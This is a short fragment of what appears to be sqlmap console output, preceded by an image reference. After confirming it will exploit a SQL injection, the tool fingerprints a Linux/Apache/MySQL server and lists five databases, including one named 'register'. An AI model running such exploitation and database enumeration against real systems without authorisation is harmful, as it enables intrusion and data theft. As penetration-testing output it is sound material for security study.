 do you want to exploit this SQL injection? [Y/n] Y
[20:04:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:04:35] [INFO] fetching database names
[20:04:36] [INFO] retrieved: 'information_schema'
[20:04:36] [INFO] retrieved: 'sys'
[20:04:36] [INFO] retrieved: 'mysql'
[20:04:36] [INFO] retrieved: 'performance_schema'
[20:04:36] [INFO] retrieved: 'register'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] register
[*] sys
[20:04:36] [INFO] you can find results of scanning in multiple target